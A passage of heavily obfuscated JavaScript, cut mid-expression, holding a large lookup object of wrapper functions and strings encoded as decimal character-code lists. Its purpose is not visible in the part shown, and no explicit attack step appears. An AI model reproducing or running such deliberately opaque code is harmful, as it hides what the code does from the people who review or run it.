_0x119853(_0x5cb1f9);},'xGWWT':'116,114,10'+'0','OTWSH':_0x26d48f(0x36a,-0x17a,0x12e,0x161)+_0x26d48f(0x9ba,0x74a,0x971,0x661)+_0x26d48f(-0x116,0x4ac,-0x676,0x484),'OKHjT':function(_0xb30d73,_0x27597c){return _0xb30d73(_0x27597c);},'fTNuW':function(_0x4710d0,_0x2ecd57){return _0x4710d0(_0x2ecd57);},'leSlI':_0x26d48f(0x679,0x911,0xbd9,0xabd)+_0x3b019d(0xa0b,0x9e9,0xefe,0xec3)+_0x26d48f(-0x49,-0x1,-0x404,0x2f5)+_0x26d48f(0x82b,0x4a0,0xa69,0xd0f)+_0x26d48f(0x182,-0x15c,0x1c8,0x46f),'ZRASM':function(_0x6977a7,_0x140faa){return _0x6977a7+_0x140faa;},'BRaud':_0x26d48f(0x95a,0x4ca,0x951,0x411)+_0x3b019d(0xaa6,0x99e,0x5a4,0xe2c)+_0x26d48f(0x878,0x610,0x853,0x355),'tvEiU':_0x3b019d(0x1226,0xd06,0xbe2,0xa63)+_0x26d48f(0x1f2,0x736,0x467,-0xdc),'QuHEe':function(_0x4e93ea,_0x11cf45){return _0x4e93ea+_0x11cf45;},'xiENG':function(_0x1417cf,_0x211aeb){return _0x1417cf(_0x211aeb);},'ApowS':_0x3b019d(0x37c,0x68c,0x3ef,0xb29)+_0x3b019d(0x8b1,0xd19,0x6ec,0xe4f),'BhZxO':function(_0x23ebc3,_0x3d383f){return _0x23ebc3(_0x3d383f);},'DWCaO':function(_0x187f6c,_0x121d31){return _0x187f6c+_0x121d31;},'yEQuu':function(_0x285c41,_0x1947a4){return _0x285c41(_0x1947a4);},'etMKy':function(_0xb53254,_0x16a03e){return _0xb53254(_0x16a03e);},'nhbyF':_0x3b019d(0x636,0x9b1,0x90f,0xf9c)+_0x3b019d(0x436,0x74f,0x931,0x966),'kKmMx':_0x3b019d(0xb91,0xd4a,0x1066,0xc89)+_0x26d48f(0x623,0x2cd,-0x2d,0x6ff),'FtbPd':function(_0xcc39fc,_0x5da020){return _0xcc39fc+_0x5da020;},'ZHFVI':function(_0x212bf9,_0x575b88){return _0x212bf9+_0x575b88;},'yuIoz':_0x26d48f(0x5a1,0x696,-0x5f,0x2d5)+_0x26d48f(0xb4d,0x6c9,0xc2d,0xf50),'waGLo':function(_0x19bb8d,_0x5a3c9b){return _0x19bb8d(_0x5a3c9b);},'WLoKK':function(_0x2b14f6,_0x3dd98b){return _0x2b14f6(_0x3dd98b);},'NTMCt':function(_0x52d961,_0x5a028e){return _0x52d961+_0x5a028e;},'IOzCd':function(_0x2b8224,_0x360b04){return _0x2b8224(_0x360b04);},'uXpTX':_0x26d48f(0x835,0xa5a,0xc5b,0x6ad)+_0x26d48f(0x327,0x3,0x2bb,0x7f),'STNUr':function(_0x5ac180,_0x337d5e){return _0x5ac180(_0x337d5e);},'Deosp':function(_0x5f04ce,_0x32b05b){return _0x5f04ce(_0x32b05b);},'gVDYG':'98,104,111'+',109,125,5'+'2','nhoSL':function(_0x2a07bc,_0x469bf2){return _0x2a07bc(_0x469bf2);},'SCCsS':function(_0x2a4608,_0x564af8){return _0x2a4608(_0x564af8);},'xzbfo':function(_0xcbcb98,_0x4494fe){return _0xcbcb98+_0x4494fe;},'PBOeh':function(_0x2daf21,_0x911775){return _0x2daf21(_0x911775);},'aKfIj':_0x3b019d(0x3b3,0x68c,0xbf5,0x6c4)+'7','TEMmD':function(_0x5bd021,_0x5ce574){return _0x5bd021(_0x5ce574);},'tnaGC':'98,116,108'+_0x26d48f(0xb40,0xabf,0x927,0x8ae),'jUkJp':_0x26d48f(0xb05,0x93d,0xdcd,0xe6c)+_0x3b019d(0xb87,0x1184,0x1764,0xef9),'DjvBe':function(_0x54cf23,_0x324a35){return _0x54cf23(_0x324a35);},'mgiot':'102,116','RJzDa':function(_0xd543ae,_0x140321){return _0xd543ae(_0x140321);},'yyagu':function(_0x20ba36,_0x3cf807){return _0x20ba36+_0x3cf807;},'zUoMC':function(_0x25b320,_0x34b4dd){return _0x25b320+_0x34b4dd;},'KuiXI':'102,122,11'+_0x26d48f(0xb3,-0x131,-0x30e,-0x401)+_0x3b019d(0xb5d,0x1117,0x1516,0xc55)+_0x3b019d(0x86b,0xa90,0x775,0xdbd),'fIwMU':'102','HDPKq':function(_0x3d85aa,_0x343397){return _0x3d85aa(_0x343397);},'bSxIQ':function(_0x5ae0a0,_0x4f88f8){return _0x5ae0a0(_0x4f88f8);},'slkCF':function(_0x37b1e3,_0x45c6e5){return _0x37b1e3+_0x45c6e5;},'bCreo':_0x3b019d(0x10e2,0x11cc,0x16e9,0xf4a)+'0','WGndp':_0x3b019d(0xb71,0x104b,0xc9f,0x15e4)+',104,122,5'+'2','mNByG':function(_0x54f52e,_0x339a67){return _0x54f52e(_0x339a67);},'vIHcg':'102,111,11'+_0x3b019d(0x1207,0xf48,0xbdf,0x8e8)+'111,127,54','gcKDG':function(_0x1864a8,_0x5f5d5a){return _0x1864a8(_0x5f5d5a);},'jwqJy':function(_0x4b3afc,_0x46ef79){return _0x4b3afc+_0x46ef79;},'zicaj':function(_0x31a6e1,_0x58d979){return _0x31a6e1+_0x58d979;},'KUNRC':function(_0x5d7acf,_0x59e64c){return _0x5d7acf(_0x59e64c);},'mnqFb':'98,110','mARgW':function(_0x43674c,_0x19c82e){return _0x43674c(_0x19c82e);},'ZlfCd':_0x26d48f(0x938,0x5e3,0xf8e,0x4c9),'gwYaB':function(_0x33ba9f,_0x2c6d08){return _0x33ba9f(_0x2c6d08);},'RPkPW':_0x26d48f(0x2bd,0x601,-0x18b,-0x25d)+'103,116,11'+'5','Swwrr':_0x26d48f(-0x28,-0x210,0x3eb,-0x39e)+',106,122,1'+_0x26d48f(0xa0c,0x6c1,0x858,0xed9),'vxzOw':function(_0x96e4af,_0xb9161d){return _0x96e4af+_0xb9161d;},'vVvxg':_0x3b019d(0x580,0x8b5,0x269,0x5cd)+_0x3b019d(0xe67,0xacc,0xb27,0xc42),'RJBvD':function(_0x3958b2,_0x2a6a46){return _0x3958b2(_0x2a6a46);},'MeRbc':'115,48,102'+',115','eqebf':function(_0xead09e,_0x7ce2f2){return _0xead09e+_0x7ce2f2;},'cePyx':_0x26d48f(0xa3c,0x105e,0x57a,0x8c0),'mcOqO':function(_0x554639,_0x59a559){return _0x554639(_0x59a559);},'Zjkex':function(_0x5f316c,_0xf9b7d4){return _0x5f316c+_0xf9b7d4;},'gVsLZ':'98,102,119'+_0x3b019d(0x11b2,0x1126,0x126b,0xbbe)+'15','EUGNB':'99,117,49,'+_0x3b019d(0x8cf,0x644,0x136,0x963),'aHurx':function(_0x4fa21a,_0x56ab86){return _0x4fa21a(_0x56ab86);},'PYvqA':function(_0x5768af,_0x2f43cb){return _0x5768af+_0x2f43cb;},'xAGOz':function(_0x24c721,_0x467df1){return _0x24c721+_0x467df1;},'BONwk':_0x3b019d(0x13f6,0xfe3,0xeaa,0xb97)+'1,109,102,'+_0x3b019d(0x5f3,0x933,0xf8a,0x3cf)+'7,117,115','Ucmdz':function(_0x4c1e18,_0x2c7a22){return _0x4c1e18(_0x2c7a22);},'aBWLQ':_0x26d48f(0x44e,0xaa2,-0xc0,-0x1d)+',115','jcOIM':_0x26d48f(0x863,0x490,0x37d,0xd71)+'8,112,110,'+_0x3b019d(0xec9,0x10b5,0xc69,0xe08),'skGmS':function(_0x12ffe8,_0x3e2480){return _0x12ffe8(_0x3e2480);},'aqcbk':'117,117,10'+_0x26d48f(0xac8,0x1024,0xbe0,0xebf),'tTJgH':function(_0x317157,_0x16558b){return _0x317157(_0x16558b);},'EpZUm':function(_0x37bec0,_0x4343e1){return _0x37bec0(_0x4343e1);},'cEbeC':'111,106,11'+_0x3b019d(0x26d,0x882,0x3ff,0x828)+_0x26d48f(0xa4f,0x1026,0xa80,0x78d),'FXUmb':function(_0xc1856e,_0x33bc36){return _0xc1856e+_0x33bc36;},'adaml':'107,107,12'+_0x26d48f(0x789,0xd44,0x9ad,0x200)+_0x26d48f(0x862,0xd51,0x70d,0x510),'oXSyX':function(_0x39c6ba,_0x473ceb){return _0x39c6ba(_0x473ceb);},'SsYEW':_0x26d48f(0x239,0x66a,-0x31a,-0x417),'iLXFG':function(_0x3b78d8,_0x56f4d0){return _0x3b78d8(_0x56f4d0);},'apzwY':function(_0x1ddb9d,_0x3f7ade){return _0x1ddb9d+_0x3f7ade;},'PIAgw':'102,114,11'+_0x3b019d(0x76e,0x960,0xbfd,0xd56)+_0x3b019d(0xd42,0x9eb,0xabb,0x459)+_0x26d48f(0x678,0x457,0xc9,0x540),'vJsVl':function(_0x17eb7d,_0x452b96){return _0x17eb7d+_0x452b96;},'tlTWQ':'112,116,10'+_0x26d48f(0x61d,0x8fa,0x6cf,0x83)+'115,53','pRkqf':'119,119,11'+'9,121','nQdXa':function(_0x592195,_0x18560c){return _0x592195+_0x18560c;},'qyUiI':function(_0x2e59be,_0xafdae6){return _0x2e59be+_0xafdae6;},'hflXQ':function(_0x18de87,_0x1edc29){return _0x18de87(_0x1edc29);},'pXZLE':_0x3b019d(0xdc6,0xd63,0x7f9,0x11da),'YhKCV':function(_0x574f8f,_0x5d3b88){return _0x574f8f(_0x5d3b88);},'vQmWs':_0x26d48f(0x6d3,0x3f1,0xacb,0x2f7),'UEDIu':function(_0x2c2e16,_0x4ba54e){return _0x2c2e16(_0x4ba54e);},'BsXBD':_0x26d48f(0xa90,0x9a7,0x7bb,0x55b)+_0x3b019d(0xc35,0xded,0xa06,0xba1),'lSzrm':function(_0x307964,_0x4a6fcf){return _0x307964(_0x4a6fcf);},'WJAkn':function(_0x23b176,_0x11277c){return _0x23b176+_0x11277c;},'ebjnM':function(_0x450513,_0x5dc8d0){return _0x450513(_0x5dc8d0);},'uZzEh':_0x3b019d(0x12d6,0x1071,0x1001,0xd8a),'HjZpT':_0x26d48f(0x10,0x33d,-0x2e0,-0x225)+'8,114,106,'+_0x26d48f(0xaff,0x511,0x4f0,0xe96)+'6','SswPq':function(_0x421e53,_0x373f0c){return _0x421e53(_0x373f0c);},'VeWEb':function(_0x5f0e7c,_0x4fe672){return _0x5f0e7c(_0x4fe672);},'nVPaX':_0x3b019d(0x111c,0xd4a,0xabb,0xc8f),'byGhQ':function(_0x216ebb,_0x52c1ab){return _0x216ebb(_0x52c1ab);},'IaMTp':function(_0xed5229,_0x3cdaa5){return _0xed5229+_0x3cdaa5;},'hCfue':function(_0x112618,_0x2b9716){return _0x112618+_0x2b9716;},'tXiuN':function(_0x1407dc,_0x324472){return _0x1407dc(_0x324472);},'eGdNo':_0x26d48f(0x9f,0x105,-0x35,-0x302)+_0x26d48f(-0x50,-0x2ed,0x50d,0x67)+_0x26d48f(0x4eb,0x402,0x757,0x391)+_0x3b019d(0x10c8,0xc97,0xeb8,0xd97),'pdUXY':_0x3b019d(0x94e,0xce5,0xdae,0x9f8)+_0x26d48f(0x585,0x6fc,0x808,0x8c9)+'111,116','MbxqQ':function(_0x2ff02a,_0x18e2e1){return _0x2ff02a(_0x18e2e1);},'eRtXD':function(_0x506ceb,_0x3db406){return _0x506ceb(_0x3db406);},'DZtoK':_0x3b019d(0x9b3,0xb62,0xf3a,0x9f6)+_0x26d48f(0x6b,0x37c,0x3cd,0x18e)+'107,127,54','nrMiY':_0x3b019d(0xe94,0xee6,0xfa4,0xcc0)+_0x3b019d(0xc0a,0xaf5,0x6b7,0x10de)+'117,53','hIVok':function(_0x493c9d,_0x5a182a){return _0x493c9d(_0x5a182a);},'ZZCKz':function(_0x3f7bfc,_0x235518){return _0x3f7bfc+_0x235518;},'XGDav':function(_0x33150f,_0x2a1b87){return _0x33150f(_0x2a1b87);},'RdIok':function(_0x104d2a,_0x2702da){return _0x104d2a(_0x2702da);},'WUNwS':function(_0xc310b,_0x4d1dab){return _0xc310b(_0x4d1dab);},'iGZHM':_0x3b019d(0xa40,0x515,0x96d,0x656),'oDYyJ':function(_0x155c0d,_0x144fb4){return _0x155c0d(_0x144fb4);},'ADVjz':function(_0x3bcc27,_0x25bff7){return _0x3bcc27+_0x25bff7;},'dTfmw':function(_0x48a9d6,_0x16666c){return _0x48a9d6+_0x16666c;},'BZPEV':function(_0x12f599,_0x5732e3){return _0x12f599+_0x5732e3;},'Vvmzx':_0x26d48f(0x464,0x476,0x4e0,0x306),'ULmKZ':_0x3b019d(0x1370,0xe9a,0xb32,0xe63),'Xvtse':function(_0x4b0bb8,_0x334b09){return _0x4b0bb8+_0x334b09;},'HHlSD':_0x26d48f(0x43a,0x1e3,-0xee,0x24a)+_0x3b019d(0xab1,0x72b,0xbc7,0x90e)+'22,122,54,'+_0x26d48f(0x7dd,0x828,0x5b0,0x49a),'eTyTi':function(_0x1c710a,_0x34fedd){return _0x1c710a(_0x34fedd);},'zNDBs':'121,122,12'+_0x26d48f(0x116,0x5e,-0x218,-0xeb)+_0x26d48f(0x7f,-0x97,-0x4a6,0x61)+_0x26d48f(0x7bb,0xb36,0x99f,0xacb),'AGeZd':function(_0x591d00,_0x552ce9){return _0x591d00(_0x552ce9);},'aHAMV':function(_0x4104b0,_0x400c39){return _0x4104b0+_0x400c39;},'PJOew':function(_0x32adfb,_0x82df08){return _0x32adfb(_0x82df08);},'iogCN':_0x3b019d(0xaf1,0xf1c,0xdbc,0xa40)+_0x3b019d(0x875,0xdd0,0xa59,0x1355)+'22,124,106'+_0x26d48f(0x5e9,0x382,0x141,0x478)+_0x26d48f(0xa46,0x9c1,0x662,0x8d5),'jKVPY':function(_0x1ee242,_0x58f801){return _0x1ee242+_0x58f801;},'TdMjf':function(_0xdfa83d,_0x571bb7){return _0xdfa83d+_0x571bb7;},'pxKjV':function(_0x4b7de5,_0x5da27a){return _0x4b7de5+_0x5da27a;},'fwolV':function(_0x3c446b,_0x49aaf4){return _0x3c446b(_0x49aaf4);},'KQYNA':'118','WoqBL':function(_0x385c87,_0x86c792){return _0x385c87(_0x86c792);},'oKJTW':_0x26d48f(0x46a,-0x62,0x905,0x54a)+_0x26d48f(0x399,0x97f,0x4ae,-0x141),'vXjGD':function(_0x2bb0c7,_0x50a136){return _0x2bb0c7(_0x50a136);},'UpWDA':_0x3b019d(0x8d2,0xe38,0xeee,0xc6b),'NZVgN':function(_0x3ef84b,_0x59a6f5){return _0x3ef84b(_0x59a6f5);},'oojfg':'111,48','zWUNg':_0x26d48f(0x684,0xa67,0x219,0x39f)+_0x3b019d(0x4ed,0x721,0x9e1,0x871),'ptOTw':_0x3b019d(0x933,0xccb,0xd1f,0x671)+_0x26d48f(0x126,0x515,-0x28f,0x12c),'maGxh':function(_0x402fd9,_0x5de091){return _0x402fd9(_0x5de091);},'XxQhf':_0x3b019d(0x846,0x68c,0x697,0x442)+_0x26d48f(0x16a,-0x3dc,0x14f,0x37d),'BKJOS':_0x26d48f(-0xb,-0x15a,0x473,-0x4ba)+_0x26d48f(0x9d4,0xacf,0x902,0x4b0)+_0x26d48f(0xaa0,0x9e5,0xd5f,0xbe2),'ALkOf':function(_0x3efca3,_0x2f614b){return _0x3efca3(_0x2f614b);},'kTlwz':function(_0x3ba9a2,_0x2c6543){return _0x3ba9a2+_0x2c6543;},'JbGdL':function(_0x5e1d60,_0x663337){return _0x5e1d60+_0x663337;},'Ibayb':function(_0x53bfea,_0x567f67){return _0x53bfea(_0x567f67);},'ZIRLl':_0x3b019d(0xae5,0xf18,0x1062,0xab9),'RyBiG':_0x26d48f(0x714,0xb1c,0x787,0xa2f),'RxRQZ':_0x3b019d(0xdc6,0x908,0x856,0xcb9),'vlGkf':function(_0x1d3d56,_0xa92705){return _0x1d3d56+_0xa92705;},'xBQvZ':_0x26d48f(-0xb,0x455,0x2e9,0x598)+_0x26d48f(0x83,0x259,-0x50a,-0x24),'sRmvl':function(_0x389349,_0x3fafc4){return _0x389349(_0x3fafc4);},'GphHT':_0x26d48f(0x2cd,0x111,0x519,0x7c5)+_0x3b019d(0xb5c,0xef3,0x124d,0x91e),'HyCYG':_0x26d48f(-0xb,-0x3cf,0x64,-0x402)+_0x3b019d(0xef2,0x9bb,0xc36,0xf79),'OAanF':function(_0x1e3a1e,_0x6c9580){return _0x1e3a1e(_0x6c9580);},'gBNXn':function(_0x2b7a2a,_0x17ab52){return _0x2b7a2a+_0x17ab52;},'BfnMx':_0x3b019d(0x17a7,0x118c,0xeed,0xc92)+_0x3b019d(0xb1d,0xdae,0x1061,0x11e9),'yxIiC':_0x3b019d(0xbcb,0x1195,0xc78,0x12d3)+'0,118','ieUjb':_0x26d48f(0x65,0x61c,0x699,-0x3bd)+',115,114','HEaYk':function(_0x1bd97c,_0x27dfa3){return _0x1bd97c+_0x27dfa3;},'RjRnK':function(_0x3c2d02,_0x79e8d1){return _0x3c2d02(_0x79e8d1);},'sxKIl':_0x26d48f(0x734,0xa9e,0x655,0x49a)+_0x3b019d(0x122b,0xe91,0xe73,0x10af)+'52,106','YMeuo':function(_0x2c7d17,_0x52e30b){return _0x2c7d17(_0x52e30b);},'mhxfX':function(_0xc8f92d,_0x59029e){return _0xc8f92d(_0x59029e);},'cUFGt':'115,119,10'+_0x26d48f(0x4f3,0x958,0x869,0x657)+_0x3b019d(0x103a,0xa13,0x1004,0x9d9),'ZsUke':function(_0x5c7971,_0xd5960){return _0x5c7971+_0xd5960;},'HckQk':_0x26d48f(-0x4,-0x5c0,-0x3b5,-0x1b3)+_0x26d48f(0x71a,0x555,0x7ed,0x2fb)+_0x3b019d(0x7fe,0xa03,0x61d,0xf3e)+_0x26d48f(0x7dd,0x6d8,0x423,0x6b5),'NeUyP':_0x26d48f(0x18,-0x317,-0x3,-0x361)+_0x26d48f(-0x51,0x1ac,0x12,-0x3ac)+_0x26d48f(0x48a,0x68a,0x8b9,0x78c)+_0x3b019d(0x10b1,0x1183,0xf8d,0xdc0)+'57,111,124','ATtce':function(_0x4f81d4,_0x5ed707){return _0x4f81d4(_0x5ed707);},'zCNLa':function(_0x16c3d2,_0x33fb3e){return _0x16c3d2+_0x33fb3e;},'IZLfq':function(_0x43e6ed,_0x233c03){return _0x43e6ed(_0x233c03);},'HUEgK':_0x26d48f(0x365,0x549,0x995,0x643),'RxQdf':_0x26d48f(0x355,0x862,-0x252,0x8e5)+_0x3b019d(0xb7b,0xf03,0xcfc,0x126d)+'07,53,107,'+'120,119','MRvsl':function(_0x43f3d3,_0x1b4318){return _0x43f3d3+_0x1b4318;},'MCKQj':function(_0x5f195d,_0x2d9370){return _0x5f195d(_0x2d9370);},'dDwio':_0x26d48f(0xb58,0xb99,0xe7f,0xab1)+_0x26d48f(0x1fb,-0x2e7,-0x21e,0x32a)+_0x3b019d(0x39a,0x821,0xc71,0xc47)+'9','rNdLQ':function(_0x1b3bc8,_0x5d2b05){return _0x1b3bc8(_0x5d2b05);},'pMdPD':function(_0x19bfcd,_0x1cfc28){return _0x19bfcd(_0x1cfc28);},'LXNVH':_0x26d48f(0x4c6,-0xfe,0x401,0x32f)+_0x26d48f(0xa8b,0xd18,0x7f7,0xeaf)+_0x26d48f(0xa97,0x105c,0x665,0x6e7),'tjLFK':function(_0x30d3a9,_0x51977f){return _0x30d3a9(_0x51977f);},'qbXPt':_0x3b019d(0xec8,0xb54,0x73a,0x93a)+'1','gqBjM':'106,103,10'+_0x26d48f(0x6b2,0xb52,0xd0a,0x1df),'OMCiT':_0x3b019d(0xa50,0xd74,0x8a6,0xdbc)+_0x3b019d(0xc59,0xdd8,0x9f7,0x11d9)+_0x26d48f(0x3c,-0x4bf,0x196,-0x25c)+_0x26d48f(0x70b,0x2cc,0xd01,0x7e7),'cMRPC':function(_0x8a8335,_0x51b5ac){return _0x8a8335+_0x51b5ac;},'USicR':_0x3b019d(0x7de,0xad4,0x730,0x7da)+_0x26d48f(0x60a,0x26,0x189,0x9cf)+_0x26d48f(0x441,0x343,0x9cf,0x423)+_0x26d48f(0x2ba,0x6b3,-0x367,0x5d5),'CaNSX':_0x26d48f(-0xa8,0x2ea,0x3af,-0x4a)+',105','hoDFY':'116,48,102'+_0x3b019d(0x676,0x866,0xec2,0x9fd),'aucUm':function(_0x1c10f9,_0x40e3c0){return _0x1c10f9+_0x40e3c0;},'iXLsY':_0x26d48f(0x148,-0x423,0x578,-0x238),'lKSns':function(_0x5ea8a1,_0x1ba0f4){return _0x5ea8a1(_0x1ba0f4);},'BdjXq':_0x3b019d(0x10e8,0x1194,0x1677,0x140d)+_0x26d48f(0x323,0x6fe,0x324,0x49d)+'15','lPjau':function(_0x3c2cda,_0x5b3e2b){return _0x3c2cda+_0x5b3e2b;},'mQxZQ':function(_0x1109dc,_0x4d3338){return _0x1109dc+_0x4d3338;},'MuASV':_0x3b019d(0xf0a,0x10d6,0x147a,0x101a)+_0x26d48f(0x8af,0xae4,0xf07,0xe5c),'krdkQ':_0x3b019d(0x1121,0x1034,0xb39,0xeb4)+_0x3b019d(0xa43,0xa7f,0x421,0xb8c)+_0x3b019d(0xe2c,0x1114,0x13c0,0x16a2),'QvAlH':function(_0x5ac70b,_0x5c5ffa){return _0x5ac70b+_0x5c5ffa;},'ZNbPb':function(_0x58191e,_0x5019cb){return _0x58191e+_0x5019cb;},'VeQiU':_0x3b019d(0xc7c,0xc24,0x8fb,0x114b)+_0x3b019d(0x117a,0x1071,0xd01,0x150c),'WJHRt':function(_0xbcce9,_0x43a2a5){return _0xbcce9+_0x43a2a5;},'TUYcS':function(_0x10818e,_0xce04c5){return _0x10818e(_0xce04c5);},'KwRwN':'116,118,10'+_0x3b019d(0x5e4,0x6ab,0x96e,0x878)+'118,121,11'+'9,115','OsYQV':function(_0x45ab79,_0x41392f){return _0x45ab79(_0x41392f);},'CTHjw':_0x26d48f(0x83c,0xaef,0x821,0xd50)+'6,115,108,'+'117,53,107'+',120,119','VMhvi':function(_0x449ab7,_0x5aa5eb){return _0x449ab7+_0x5aa5eb;},'qmZwN':function(_0x1b51bf,_0x35de96){return _0x1b51bf+_0x35de96;},'FCSKp':function(_0x2dee88,_0xe90c2f){return _0x2dee88(_0xe90c2f);},'XjXNy':function(_0x3d1527,_0xda9a8d){return _0x3d1527(_0xda9a8d);},'CphQS':_0x26d48f(0x684,0x614,0x319,0x4c1)+_0x26d48f(0x3ba,0x758,0x1ac,0x52b)+_0x3b019d(0x1078,0x10c4,0x12c1,0xb11),'VBmiq':function(_0x36186b,_0x4dbfc7){return _0x36186b+_0x4dbfc7;},'NTEdH':_0x3b019d(0xbbf,0xee2,0xab9,0x1372),'sPkBz':function(_0x41b5ea,_0x2f1000){return _0x41b5ea(_0x2f1000);},'FThSL':_0x3b019d(0x1078,0xa78,0xec7,0xb29),'uWRsr':function(_0x15b14e,_0x401bd0){return _0x15b14e(_0x401bd0);},'eNZqa':function(_0x4fdfc8,_0x282916){return _0x4fdfc8(_0x282916);},'JotzI':function(_0x1355c7,_0x4faa1d){return _0x1355c7+_0x4faa1d;},'CqOYA':function(_0x1ee91e,_0x5d7a86){return _0x1ee91e+_0x5d7a86;},'eOwsb':function(_0xcfa876,_0x1f64cf){return _0xcfa876(_0x1f64cf);},'cKukS':function(_0x3aa649,_0x3d4519){return _0x3aa649(_0x3d4519);},'bHjoD':'102,117,10'+_0x26d48f(0x2a0,0x4fe,-0xa3,-0x3a8)+_0x3b019d(0x12e6,0xfce,0xc23,0xbc2)+'9,123,120,'+_0x26d48f(0x318,0x2da,-0x7a,-0x2e6)+_0x26d48f(-0x8e,0x7a,-0x404,0x4a0),'lZnOr':function(_0x34f148,_0x112d58){return _0x34f148(_0x112d58);},'kRMez':function(_0x208a11,_0x49eb1c){return _0x208a11+_0x49eb1c;},'cJdfX':function(_0x292b43,_0x2638a0){return _0x292b43(_0x2638a0);},'mYAwD':_0x3b019d(0xc98,0x9e7,0x737,0xd51)+'4','aqbVW':_0x26d48f(0x8e4,0x95a,0x4c1,0xd4d)+_0x26d48f(0xa05,0xfb0,0xbfe,0x57d)+_0x26d48f(0xb36,0x643,0x647,0x977),'tKTAF':function(_0x4d086c,_0x279a42){return _0x4d086c+_0x279a42;},'msvVL':function(_0x1da066,_0x3dd3d5){return _0x1da066(_0x3dd3d5);},'lMlbx':_0x26d48f(0x94b,0x357,0xf0d,0x996)+_0x3b019d(0xbe3,0x8ef,0x708,0x4fb)+_0x3b019d(0x163a,0x1064,0x11c8,0x127c)+_0x26d48f(0x4a0,0x39c,-0x12a,0x5bc),'CPdUO':_0x26d48f(0x33d,0x101,0x187,0x499)+'3,50','pmnhf':'118,117','NzNOx':'116,103,12'+_0x3b019d(0x7ca,0x573,0xb4b,0xb51)+_0x26d48f(0x8ab,0xcd5,0xec7,0xacb)+'3','lnyTR':function(_0x4895fc,_0x1a12fc){return _0x4895fc(_0x1a12fc);},'KnOLo':function(_0xc8f3a0,_0x6a83d4){return _0xc8f3a0+_0x6a83d4;},'NQxBG':function(_0x2a3cca,_0x56fa4c){return _0x2a3cca+_0x56fa4c;},'UNLFe':function(_0x133011,_0x387dc5){return _0x133011+_0x387dc5;},'knmaX':'103,119,10'+'2','RqzZr':_0x3b019d(0xc52,0x8b8,0xd76,0x4ef)+_0x26d48f(0x465,0x136,0x1c8,0x56c)+'52','pXNnH':_0x26d48f(0x18,0x32f,0x4b1,-0x4a4)+_0x3b019d(0xbc4,0xc17,0x969,0xd7b)+_0x3b019d(0x106f,0xd57,0x1185,0x809),'ATwCS':'119,107,10'+_0x3b019d(0xe62,0xf32,0xf10,0xb8b)+_0x3b019d(0x8f7,0xa13,0x772,0x958),'IrXwW':function(_0x373be3,_0x1f3849){return _0x373be3+_0x1f3849;},'dIXII':function(_0x3be654,_0x1c4d00){return _0x3be654+_0x1c4d00;},'SCRKj':_0x3b019d(0x881,0x8b5,0x59f,0x8e3)+_0x3b019d(0x11e2,0xfae,0x1027,0x154e)+_0x3b019d(0x5b7,0x6ba,0xb48,0x473),'MhJxt':function(_0x58768a,_0x116058){return _0x58768a(_0x116058);},'kMGff':'106','HjVia':'113,117,49','ilNBw':function(_0x19b8c5,_0x483afd){return _0x19b8c5+_0x483afd;},'Rhhol':function(_0x4347e3,_0x33a394){return _0x4347e3(_0x33a394);},'xqWjX':'110,113,12'+_0x3b019d(0xf33,0xe4f,0x145d,0x903),'gDGTl':function(_0x531963,_0x561346){return _0x531963(_0x561346);},'OrEaK':_0x3b019d(0xb65,0xc3d,0xa70,0xb16),'ezKmq':'98,112,103'+',50,104','vZcYL':function(_0x26c24f,_0x1b1f3e){return _0x26c24f(_0x1b1f3e);},'lAYBR':function(_0x4d5d90,_0xf69bb8){return _0x4d5d90+_0xf69bb8;},'MIJQL':function(_0x3b71a8,_0x1c5f55){return _0x3b71a8+_0x1c5f55;},'vbulM':'117,119,10'+_0x26d48f(0x8ce,0x5a5,0xd93,0xaf5),'GcLzh':function(_0x4e76c6,_0x392aad){return _0x4e76c6(_0x392aad);},'GDiKP':function(_0x5b403b,_0x5a28ba){return _0x5b403b(_0x5a28ba);},'NgACd':function(_0x39dcc4,_0x3f046e){return _0x39dcc4+_0x3f046e;},'rIQay':function(_0x3beeab,_0x5626c9){return _0x3beeab+_0x5626c9;},'DHmkU':function(_0x58d90a,_0x17dd0e){return _0x58d90a(_0x17dd0e);},'JetTw':'111,108,11'+'4','dkNhx':_0x26d48f(0x1eb,-0x6d,-0x1ad,0x233),'JHaiS':function(_0x3eed43,_0xda1e4d){return _0x3eed43(_0xda1e4d);},'BIXoX':function(_0x5ca9e0,_0x1dcd72){return _0x5ca9e0+_0x1dcd72;},'ZrqUz':function(_0x31c374,_0x294506){return _0x31c374(_0x294506);},'eMqNI':function(_0x21d9f3,_0x20370e){return _0x21d9f3(_0x20370e);},'ymcdp':_0x3b019d(0x8e2,0xc61,0xd8f,0x96f),'XRbBz':_0x3b019d(0x560,0x7cf,0x282,0xd3b)+'8','VNOBR':function(_0x3d0664,_0x2fe6a7){return _0x3d0664(_0x2fe6a7);},'EAIAn':function(_0x1e2754,_0x47a5e7){return _0x1e2754+_0x47a5e7;},'DUqoE':function(_0x4becd8,_0x17acbd){return _0x4becd8(_0x17acbd);},'vhPsQ':'113,113,11'+_0x26d48f(0xa03,0x8cc,0xad9,0x1043),'lrLfW':_0x26d48f(0x864,0x5fc,0x934,0x420)+'4,101,105','msszj':function(_0x4feaaf,_0x52ef4c){return _0x4feaaf(_0x52ef4c);},'VwMON':function(_0x4d36e8,_0x58583e){return _0x4d36e8+_0x58583e;},'FKJOS':function(_0x52d0b7,_0x4e51fe){return _0x52d0b7(_0x4e51fe);},'TPdKb':_0x26d48f(0x388,0x5e3,0x679,-0x171)+_0x3b019d(0x717,0xc85,0x668,0xfab)+_0x3b019d(0x8dd,0x7a3,0x376,0x51f)+_0x3b019d(0xba7,0xd7f,0x1236,0x1089),'lNbHd':function(_0xcb4539,_0x38a7f3){return _0xcb4539(_0x38a7f3);},'EtKGi':_0x3b019d(0xd8e,0xdf1,0xdc1,0xce1)+_0x26d48f(0x1da,-0x136,0x3f5,0x14c)+_0x26d48f(0x51a,0x4bd,-0xb6,0xe6),'jLcyX':_0x3b019d(0x979,0xc04,0xf98,0xc4f)+_0x3b019d(0xb1b,0x953,0x64a,0xac9)+_0x26d48f(0x645,0x237,0x692,0xb6f)+',114,56,11'+_0x26d48f(0x999,0x914,0x634,0xac0),'iFksV':function(_0x5b4105,_0x3d83f7){return 